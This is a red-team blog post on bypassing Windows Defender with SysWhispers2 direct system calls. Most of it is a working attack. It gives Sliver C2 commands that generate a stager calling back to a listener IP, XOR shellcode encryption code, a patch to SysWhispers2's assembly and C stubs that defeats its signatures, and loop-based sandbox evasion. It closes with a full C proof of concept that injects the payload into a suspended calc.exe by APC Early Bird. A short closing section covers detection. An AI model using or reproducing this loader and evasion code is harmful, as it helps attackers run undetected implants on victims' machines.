Keep whispering to bypass Windows Defender
2023-02-18
Direct system calls have been used by malware authors in the wild for a long time to evade AV/EDR solutions by bypassing user-land hooks. API hooking is one of the techniques used by modern AV/EDR solution to keep an eye on each API call and determine if it is malicious. To help red teamers in their engagement different tools have come out in the last years with mostly biblical naming schemes (Heavens Gate, Hells Gate, Halo’s Gate, Tartarus’ Gate and SysWhispers2).
In this blog post, we will take a look at SysWhsipers2. SysWhsipers2 provides red teamers the ability to generate header/ASM pairs for any system call, thus bypassing user land hooks.
Prerequisites
First to level up the playing field we will take a look at some prerequisites. Skip to the implementation part if you are familiar with Windows internals and process injection techniques.
Windows Internals

The Windows OS uses two processor access modes, the user-mode and kernel-mode. Using these modes, the OS ensures that applications cannot directly access system resources or crucial memory. If the application needs to perform a privileged action, the CPU enters the kernel-mode.
The following figure depicts a high-level overview of the Windows OS architecture.

When a developer interacts with the Windows OS he usually uses it with the Win32 API which itself is mapped to the Native API residing in NTDLL.dll which is the primary interface between the user and kernel-mode and therefore the lowest layer between these modes.

Let’s take a look at a call graph for the process creation function CreateProcess to understand how this works.

The Windows API provides several functions for creating processes. One of the simplest is CreateProcess which creates a process with the same token as the creating process, if a different token is required the developer can use CreateProcessAsUser.
These functions are all documented in the official Microsoft documentation.
All the execution paths lead to a common internal function, in our case CreateProcessInternal, which starts the actual work of creating a user-mode process. If everything goes well, CreateProcessInternal calls the undocumented Native API NtCreateUserProcess in NTDLL.dll to make the shift into kernel-mode.
As mentioned before, modern AV/EDR solutions perform user land hooking to detour the execution flow into their engines to monitor and intercept API calls. By using the lowest function accessible in user-mode, in this case, NTCreateUserProcess we can evade those detection controls set by an AV/EDR.
Standard Win32 API
The usage of the Win32 API is kept pretty simple. As explained above, all the functions are well documented an easy to use.
To give you an example, let’s try to use OpenProcess.
The OpenProcess function is used to obtain a handle to a process object, which can be used to perform various operations on the process such as reading or writing memory, terminating the process, and so on.
HANDLE OpenProcess(
  [in] DWORD dwDesiredAccess,
  [in] BOOL  bInheritHandle,
  [in] DWORD dwProcessId
);
To showcase it in one example, we use OpenProcess to open a process with the PID of 123 with all possible access rights.
#include <windows.h>

int main(){
    DWORD target_process_pid 123;
    HANDLE process_handle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, target_process_pid);

    // Use the handle to the process

    CloseHandle(process_handle);
    return 0;
    }
Native API
Going a step further, we can skip past the Win32 API by directly using the undocumented Native API. The function names start with either Nt or Zw and are generally harder to use as more specific parameters can be provided.
The function we are using now is NTOpenProcess, which is similar to the OpenProcess function in the Win32 API, but provides access to more advanced process management features.
The following steps need to be performed to use the Native API:
- Define the function signature.
typedef NTSTATUS (NTAPI *NtOpenProcessPtr)(
    OUT PHANDLE ProcessHandle,
    IN ACCESS_MASK DesiredAccess,
    IN POBJECT_ATTRIBUTES ObjectAttributes,
    IN PCLIENT_ID ClientId
);
- Get a handle for the NTDLL library.
HMODULE ntdll = GetModuleHandle("ntdll.dll");
- Get a pointer to the
NtOpenProcessfunction.
NtOpenProcessPtr NtOpenProcess = (NtOpenProcessPtr)GetProcAddress(ntdll, "NtOpenProcess");
- Define the structs and initialize the variables.
typedef struct _CLIENT_ID
{
	PVOID UniqueProcess;
	PVOID UniqueThread;
} CLIENT_ID, *PCLIENT_ID;

typedef struct _UNICODE_STRING {
	USHORT Length;
	USHORT MaximumLength;
	PWSTR  Buffer;
} UNICODE_STRING, *PUNICODE_STRING;


typedef struct _OBJECT_ATTRIBUTES {
	ULONG           Length;
	HANDLE          RootDirectory;
	PUNICODE_STRING ObjectName;
	ULONG           Attributes;
	PVOID           SecurityDescriptor;
	PVOID           SecurityQualityOfService;
} OBJECT_ATTRIBUTES, *POBJECT_ATTRIBUTES ;


OBJECT_ATTRIBUTES oa;
InitializeObjectAttributes(&oa, NULL,0,NULL,NULL);
CLIENT_ID ci = { (HANDLE)pid, NULL };
- And at last, call
NtOpenProcess.
NtOpenProcess(&target_process_handle,PROCESS_ALL_ACCESS, &oa, &ci);
Direct system calls
This is now where the aforementioned tools come in to play.
SysWhsipers2 provides red teamers the ability to generate header/ASM pairs for any system call in the core kernel image (ntoskrnl.exe). This means we don’t need to rely on API calls in ntdll.dll, instead we can use the generated header/ASM pairs to perform the system calls directly.
The following screenshots show the disassembled NtOpenProcess instructions in WinDbg. There we can see the system service number (SSN),which is a numeric identifier assigned to a specific Windows system call for the given functions, and the syscall CPU instruction corresponding to 0x0F 0x05 in hexadecimal, which is responsible for the switch into the kernel-mode. This is also the place where modern AV/EDR solutions would place their hooks to intercept these calls.

Using SysWhsipers2, we can generate these system call stubs for our own project and therefore bypass the Windows Native API.
The generated files by the tool can be imported into your project in Visual Studio Code by following the great installation guide on their GitHub page.
The following ASM code gets generated by SysWhsipers2 by specifying the NtAllocateVirtualMemory function.
py .\syswhispers.py --functions NtAllocateVirtualMemory -o syscalls
A full list of these SSNs was published by the Google project Zero here, but luckily SysWhsipers2 does the heavy lifting for us by maintaining a lookup table of known SSNs across multiple Windows versions and population the rax register with the appropriate value at runtime.
When a function gets called e.g. NtAllocateVirtualMemory the corresponding SSN gets resolved and is pushed into the rax register in the WhisperMain procedure. At the end of the procedure, the system call gets invoked.
WhisperMain PROC
    pop rax
    mov [rsp+ 8], rcx              ; Save registers.
    mov [rsp+16], rdx
    mov [rsp+24], r8
    mov [rsp+32], r9
    sub rsp, 28h
    mov ecx, currentHash
    call SW2_GetSyscallNumber      ; Fetch the SyscallNumber given the function hash
    add rsp, 28h
    mov rcx, [rsp+ 8]              ; Restore registers.
    mov rdx, [rsp+16]
    mov r8, [rsp+24]
    mov r9, [rsp+32]
    mov r10, rcx
    syscall                        ; Issue syscall
    ret
WhisperMain ENDP

NtAllocateVirtualMemory PROC
    mov currentHash, 0BD28CFC3h    ; Load function hash into global variable.
    call WhisperMain               ; Resolve function hash into syscall number and make the call
NtAllocateVirtualMemory ENDP
Furthermore, the generated header files provide the function signatures ready to use in our program.
EXTERN_C NTSTATUS NtAllocateVirtualMemory(
	IN HANDLE ProcessHandle,
	IN OUT PVOID * BaseAddress,
	IN ULONG ZeroBits,
	IN OUT PSIZE_T RegionSize,
	IN ULONG AllocationType,
	IN ULONG Protect);
Remote Thread Injection
Process injection is a common technique used in red teaming engagements to evade detection by allowing the attacker to execute code within the context of a legitimate process. There are many techniques to get code execution. The most common and known technique is Remote Thread Injection.
The injection is performed by using allocated space in a given process, writing shellcode inside of it, and then creating a remote thread to run the shellcode. These operations are performed by the following Win32 API functions:
OpenProcessVirtualAllocExWriteProcessMemoryCreateRemoteThread
I won’t go into further detail on how to use this technique, as it is not the most stealthy technique, but still is used in many analyzed malware samples.
APC Early Bird
For this blog post, I wanted to try something new for me by using another technique called Asynchronous Procedure Call (APC).
APC is a mechanism in Windows that allow code to be executed asynchronously in the context of a target thread. Every thread has its own queue of APC’s that start if the thread enters an alertable state. The technique we will use is called APC Early Bird, because the payload is injected into the system thread early in the process lifecycle. By doing that, our payload will be executed before the target process has initialized a security or monitoring mechanism.
We achieve that by creating a process in a suspended state, then queuing an APC to the main thread and resuming the thread afterward.
The following steps need to be done to perform this technique:
- Create a new legitimate process in a suspended state with
CreateProcess. - Allocate memory in the newly created process with
VirtualAllocEx. - Write memory in the allocated region with
WriteVirtualMemory. - Queue the APC with
QueueApcThread. - Resume the thread with
ResumeThreadto execute our shellcode.
Implementation
Having now set the stage now we can talk about the important stuff.
Payload creation
To simulate a proper red team engagement, we will use Sliver as our C2 and create our payload with it. Under the hood, sliver uses msfvenom to generate its payload. As you probably know, Defender detects the msfvenom payloads, so we also need to encrypt it.
First, let’s set up Sliver and generate a new payload by creating a new implant profile and setting up our listeners. For more information about Sliver, I highly recommend the series Learning Sliver C2.
sliver > profiles new --mtls 192.168.56.105 --format shellcode --arch amd64 win64

[*] Saved new implant profile win64

sliver > mtls

[*] Starting mTLS listener ...

[*] Successfully started job #1

sliver > stage-listener --url tcp://192.168.56.105:8443 --profile win64

[*] No builds found for profile win64, generating a new one
[*] Job 2 (tcp) started

sliver > generate stager --lhost 192.168.56.105 --lport 8443 --arch amd64 --format c --save /tmp

[*] Sliver implant stager saved to: /tmp/MEDIEVAL_PASSENGER
Payload encryption
To encrypt our payload, we could use any cryptographic algorithm we are comfortable implementing, but I will choose the easiest one to implement: XOR.
#include <stdio.h>

unsigned char code[] = "PLACE SHELLCODE HERE"

int main(){
    char key [] = "ribbitfrog1337bypass";
    int i = 0;
    int j = 0;
    size_t key_length = sizeof(key);
    for(i; i<sizeof(code); i++){
        printf("\\x%02x", code[i]^key[j]);
        j++;
        if(j == key_length){
            j = 0;
        }
    }
}
After placing the shellcode into the correct spot and compiling it, we should be presented with the encrypted shellcode.
Changing the control flow of SysWhsipers2
As the project gets older, more signature are being specifically added into AV/EDR solution to detect the use of SysWhsipers2. In the current state, Defender will be alerted by the use of SysWhsipers2, and we won’t be able to establish a connection with our C2. To overcome that, we just need to modify the control flow a little bit.
For that, we can just use XOR again and add one operation to the generated ASM stub and also change the SW2_GetSyscallNumber function in the generated .c file.
WhisperMain PROC
    pop rax
    mov [rsp+ 8], rcx              ; Save registers.
    mov [rsp+16], rdx
    mov [rsp+24], r8
    mov [rsp+32], r9
    sub rsp, 28h
    mov ecx, currentHash
    call SW2_GetSyscallNumber
    xor rax, 7                     ; change of the control flow
    add rsp, 28h
    mov rcx, [rsp+ 8]              ; Restore registers.
    mov rdx, [rsp+16]
    mov r8, [rsp+24]
    mov r9, [rsp+32]
    mov r10, rcx
    syscall                        ; Issue syscall
    ret
WhisperMain ENDP
EXTERN_C DWORD SW2_GetSyscallNumber(DWORD FunctionHash)
{
    // Ensure SW2_SyscallList is populated.
    if (!SW2_PopulateSyscallList()) return -1;

    for (DWORD i = 0; i < SW2_SyscallList.Count; i++)
    {
        if (FunctionHash == SW2_SyscallList.Entries[i].Hash)
        {
            return i ^ 7; // change of the control flow
        }
    }

    return -1;
}
This way, we patch SysWhsipers2 to return the SSN encrypted with XOR and decrypting it before we invoke our system call.
Further tricks
Now that we have patched SysWhsipers2 to bypass static analysis, we can add a few tricks to also overcome the dynamic analysis of Windows Defender.
For the next few techniques, I was inspired by a great paper from 2014 by Emeric Nasi, which showcases some ways to bypass dynamic antivirus analysis.
All AV/EDR solution these days rely on a dynamic approach. Every executable is scanned when it is launched the first time, but there are limitations we can abuse. The scans have to be fast and are limited on how many operations they can perform. Furthermore, if a sandbox solution is used, the resources might be limited.
The techniques described in the paper range from “The Offer you have to refuse” method, where you allocate hundreds of megabytes of memory, to looping several hundred million of times before the shellcode in decrypted. I would highly recommend you to read the paper for yourself and especially focus on checking the environment to see if you are executing in a sandbox, as those analysis methods will catch for implant even if you are using techniques to bypass user land hooks.
Another trick used by threat actors is to sign the binary to make it look trusted. I stumbled over a great blog post by the security researcher Capt. Meelo where he describes his learning process to achieve Code Signing using CarbonCopy.
Putting it all together
In this section, i not only want to present a PoC, but also talk a little bit about how to detect direct system calls and its limitations.
PoC
My goal was to implement the APC early bird injection technique fully using direct system calls, but unfortunately I came across a problem that I couldn’t solve with my current limited knowledge.
The implementation of the CreateProcess function using the CREATE_SUSPENDED flag was harder than I thought. Instead of wasting more time, I decided to go the easy route and just use the Win32 API for this one function in this PoC, as the call to CreateProcess is in no way malicious.
I also discovered that using the technique to bypass dynamic analysis by looping a few hundred million time before decrypting the shellcode made the difference between defender catching my payload or letting it through.
#include <Windows.h>
#include <stdio.h>
#include "syscall_apc.h"

int main(int argc, char* argv[]) {


	STARTUPINFOA si = { 0 };
	PROCESS_INFORMATION pi = { 0 };

	PVOID baseAddress = NULL;

	CreateProcessA("C:\\Windows\\System32\\calc.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);

	unsigned char buffer[] = "INSERT_ENCRYPTED_PAYLOAD_HERE";


	for (int x = 0; x < 51200000; x++) {

		if (x == 51100000) {


			char key[] = "ribbitfrog1337bypass";
			int i = 0;
			int j = 0;
			size_t key_length = sizeof(key);
			for (i; i < sizeof(buffer) - 1; i++) {
				if (i < sizeof(buffer) - 2) {
					buffer[i] = buffer[i] ^ key[j];
					j++;
					if (j == key_length) {
						j = 0;
					}
				}
			}
		}
	}
	size_t bufferSize = sizeof(buffer) / sizeof(buffer[0]);

	NtAllocateVirtualMemory(pi.hProcess, &baseAddress, 0, (PSIZE_T)&bufferSize, MEM_COMMIT, PAGE_READWRITE);
	NtWriteVirtualMemory(pi.hProcess, baseAddress, (PVOID)buffer, (SIZE_T)bufferSize, (SIZE_T*)NULL);

	DWORD oldProtection;
	NtProtectVirtualMemory(pi.hProcess, &baseAddress, (PSIZE_T)&bufferSize, PAGE_EXECUTE, &oldProtection);

	NtQueueApcThread(pi.hThread, (PKNORMAL_ROUTINE)baseAddress, NULL, NULL, 0);
	NtResumeThread(pi.hThread, NULL);
}

The following screenshot shows the established connection with the C2.

Detection
From a malware analysis side, the use of direct system calls means, that we can’t see the API calls in our import table in tools like CFF Explorer or PE Bear. Even if we would run a debugger, we won’t be able to hit our usual breakpoints.
One way to detect the use of direct system calls would be to look at the disassembly.

By identifying the use of the syscall instruction, we can use the relative offset to place breakpoints on those calls.
To get a deeper look from the side of a malware analyst, I highly recommend reading the blog post Malware Analysis: Syscalls by @m0rv4i
Limitations
The main limitation of this technique is that the syscall instruction originates from a module that is not NTDLL.dll, as we use the generated ASM stub. If it was a legitimate call, the return address of the instruction should be in NTDLL.dll and not in our binary. Having that knowledge, there are tools like syscall-direct that are able to detect manual system calls from the user-mode.
To combat that, klezVirus developed SysWhsipers3 which is capable to jump into NTDLL.dll, locate an syscall instruction there and use this to execute the given function. With that, the so called ‘Mark of the syscall’ disappears from our binary.
Still, the PoC shows, that it is capable to overcome at least Windows Defender without using the newest techniques by modifying its signature and adding some anti-dynamic analysis techniques.
Resources
https://s3cur3th1ssh1t.github.io/A-tale-of-EDR-bypass-methods/
https://captmeelo.com/redteam/maldev/2021/11/18/av-evasion-syswhisper.html
https://klezvirus.github.io/RedTeaming/AV_Evasion/NoSysWhisper/
https://www.ired.team/offensive-security/code-injection-process-injection/apc-queue-code-injection
https://www.cloaked.pl/2022/04/on-how-we-can-keep-whispering-the-syscalls/
